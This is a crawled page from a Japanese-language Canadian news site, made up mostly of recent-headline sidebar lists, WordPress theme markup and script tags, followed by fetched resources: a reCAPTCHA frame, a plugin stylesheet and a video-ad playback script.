        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" class="td-image-wrap " title="猫32匹、SPCA門前に放置される" ><img class="entry-thumb" src="[data-uri]" alt="" title="猫32匹、SPCA門前に放置される" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" title="猫32匹、SPCA門前に放置される">猫32匹、SPCA門前に放置される</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T12:00:00-08:00" >2025年12月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/montreal-santa-claus-grocery-steal/"  rel="bookmark" class="td-image-wrap " title="サンタに扮した「義賊」がモントリオールのスーパーで万引き" ><img class="entry-thumb" src="[data-uri]" alt="" title="サンタに扮した「義賊」がモントリオールのスーパーで万引き" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/montreal-santa-claus-grocery-steal/"  rel="bookmark" title="サンタに扮した「義賊」がモントリオールのスーパーで万引き">サンタに扮した「義賊」がモントリオールのスーパーで万引き</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/november-2025-cpi/"  rel="bookmark" class="td-image-wrap " title="11月のインフレ率、食料品価格の高騰が続く" ><img class="entry-thumb" src="[data-uri]" alt="" title="11月のインフレ率、食料品価格の高騰が続く" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/november-2025-cpi/"  rel="bookmark" title="11月のインフレ率、食料品価格の高騰が続く">11月のインフレ率、食料品価格の高騰が続く</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T14:00:00-08:00" >2025年12月17日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-31404","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3715";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "620";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" class="td-image-wrap " title="カナダの人口減少、留学生など受け入れ制限が影響" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="カナダの人口減少、留学生など受け入れ制限が影響" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" title="カナダの人口減少、留学生など受け入れ制限が影響">カナダの人口減少、留学生など受け入れ制限が影響</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T14:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/cfia-pizza-pops-bepperoni-bacon-recalled/"  rel="bookmark" class="td-image-wrap " title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒" ><img class="entry-thumb" src="[data-uri]" alt="Photo from the Canadian Food Inspection Agency (CFIA)" title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/Pizza-Pops_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/cfia-pizza-pops-bepperoni-bacon-recalled/"  rel="bookmark" title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒">カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T12:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/25/kona-kimono-story-78/"  rel="bookmark" class="td-image-wrap " title="「冬至の日＊駿河の海に富士ひかる」" ><img class="entry-thumb" src="[data-uri]" alt="" title="「冬至の日＊駿河の海に富士ひかる」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/25/kona-kimono-story-78/"  rel="bookmark" title="「冬至の日＊駿河の海に富士ひかる」">「冬至の日＊駿河の海に富士ひかる」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T10:00:00-08:00" >2025年12月25日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/25/mata-okusuri-no-jikan-30/"  rel="bookmark" class="td-image-wrap " title="カナダで活躍する日本人薬剤師の物語　若子直也さん" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで活躍する日本人薬剤師の物語　若子直也さん" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/1_Okusuri_candy-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/25/mata-okusuri-no-jikan-30/"  rel="bookmark" title="カナダで活躍する日本人薬剤師の物語　若子直也さん">カナダで活躍する日本人薬剤師の物語　若子直也さん</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T10:00:00-08:00" >2025年12月25日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/25/kotoba-no-kosaten-35/"  rel="bookmark" class="td-image-wrap " title="35 ☆「忙しい」は厄介なり" ><img class="entry-thumb" src="[data-uri]" alt="" title="35 ☆「忙しい」は厄介なり" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/Yano-Shuzo_column_noborder_2023-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/25/kotoba-no-kosaten-35/"  rel="bookmark" title="35 ☆「忙しい」は厄介なり">35 ☆「忙しい」は厄介なり</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T10:00:00-08:00" >2025年12月25日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/influenza-rises-stats-canada-december-2025/"  rel="bookmark" class="td-image-wrap " title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向" ><img class="entry-thumb" src="[data-uri]" alt="canada vaccine" title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2021/03/canada-vaccine-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/influenza-rises-stats-canada-december-2025/"  rel="bookmark" title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向">カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T14:00:00-08:00" >2025年12月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2025 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 695170551c724
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="module"  src="https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"2a284b594c","ip":"18.117.150.12","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.250 seconds, on 2025年12月28日 @ 10:00 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RUb7Ek2-4rp9BmI0tD4Avg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766944857123');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3
body_size: 422
content:
.cjt-videos {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.cjt-video {
    flex: 1 1 300px;
}

.cjt-video h3 {
    margin-top: 0;
}

.cjt-video video {
    width: 100%;
    height: auto;
}
.cjt-video video::-webkit-media-controls-timeline {
    display: none !important;
}
.cjt-video video::-webkit-media-controls-current-time-display {
    display: none;
}

@keyframes slideInRight {
    0% {
        transform: translateX(100%);
        opacity: 0;
    }
    100% {
        transform: translateX(0);
        opacity: 1;
    }
}

.cjt-video .small {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 300px;
    height: auto;
    z-index: 1000;
    animation: slideInRight 0.5s ease-out;
}

.closeButton {
    background: url(./images/btn-close.svg) 0 0 no-repeat;
    width: 21px;
    height: 21px;
    background-size: contain;
    border: 0;
    z-index: 1;
    position: absolute;
    top: 3px;
    right: 3px;
    cursor: pointer;
}

.title-ad {
    background-color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 0px;
    color: #7a7a7a;
    margin-bottom: 3px;
    line-height: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js
body_size: 1214
content:
document.addEventListener('DOMContentLoaded', function() {
    const videoHolder = document.getElementById('videoHolder');
    if (!videoHolder) {
        // Exit the process on pages where videoHolder does not exist; no further processing will be done
        return;
    }

    const videoContainers = [
        { container: document.getElementById('videoContainer1'), button: document.getElementById('closeButton1'), adLink: document.getElementById('adLink1'), isClosed: false, hasNext: true },
        { container: document.getElementById('videoContainer2'), button: document.getElementById('closeButton2'), adLink: document.getElementById('adLink2'), isClosed: false, hasNext: false }
    ];

    // Filter only existing videoContainers
    const validVideoContainers = videoContainers.filter(vc => vc.container);

    if (validVideoContainers.length === 0) {
        // Exit the process if no video container exists; no further processing will be done
        return;
    }

    const videoHolderHeight = videoHolder.getBoundingClientRect().height;
    const triggerHeight = videoHolderHeight * (2 / 3);
    let firstVideoPlayed = false;

    function initializeVideo(videoContainer, video, closeButton, adLink, hasNext) {
        if (!videoContainer || !video) return;

        const computedStyle = window.getComputedStyle(videoContainer);
        videoHolder.style.minHeight = computedStyle.height;

        video.addEventListener('loadedmetadata', function() {
            video.muted = true;
            video.volume = 0.2;
        });

        video.addEventListener('ended', function() {
            if (hasNext) {
                const nextVideoContainer = validVideoContainers.find(vc => vc.container && vc.container.style.display === 'none');
                if (nextVideoContainer) {
                    videoContainer.style.display = 'none';
                    nextVideoContainer.container.style.display = 'block';
                    const nextVideo = nextVideoContainer.container.querySelector('video');
                    if (nextVideo) {
                        nextVideo.play();
                    }
                }
            } else {
                video.pause();
            }
        });

        if (closeButton) {
            closeButton.style.display = 'none';
            closeButton.addEventListener('click', function() {
                videoContainer.classList.remove('small');
                video.pause();
                closeButton.style.display = 'none';
                const container = validVideoContainers.find(vc => vc.container === videoContainer);
                if (container) {
                    container.isClosed = true;
                }
            });
        }

        if (adLink) {
            adLink.addEventListener('click', function(event) {
                event.preventDefault();
                video.pause();
                setTimeout(function() {
                    window.open(adLink.href, '_blank');
                }, 100);
            });
        }
    }

    function checkFirstVideoInView() {
        if (firstVideoPlayed) return;

        const firstVideoContainer = validVideoContainers[0];
        if (firstVideoContainer && firstVideoContainer.container) {
            const firstVideo = firstVideoContainer.container.querySelector('video');
            if (firstVideo) {
                const rect = firstVideoContainer.container.getBoundingClientRect();
                const isVisible = (
                    rect.top >= 0 &&
                    rect.left >= 0 &&
                    rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
                    rect.right <= (window.innerWidth || document.documentElement.clientWidth)
                );
                if (isVisible) {
                    firstVideo.play();
                    firstVideoPlayed = true;
                }
            }
        }
    }

    function handleScroll() {
        const videoHolderTop = videoHolder.getBoundingClientRect().top;
        if (videoHolderTop + triggerHeight < 0) {
            validVideoContainers.forEach(vc => {
                if (vc.container.style.display !== 'none' && !vc.isClosed) {
                    vc.container.classList.add('small');
                    if (vc.button) {
                        vc.button.style.display = "block";
                    }
                }
            });
        } else {
            validVideoContainers.forEach(vc => {
                if (!vc.isClosed) {
                    vc.container.classList.remove('small');
                    if (vc.button) {
                        vc.button.style.display = "none";
                    }
                }
            });
        }

        checkFirstVideoInView();
    }

    // Video initialization process
    validVideoContainers.forEach(vc => {
        const video = vc.container.querySelector('video');
        initializeVideo(vc.container, video, vc.button, vc.adLink, vc.hasNext);
    });

    window.addEventListener('scroll', handleScroll);
    window.addEventListener('resize', handleScroll);

    handleScroll();
});
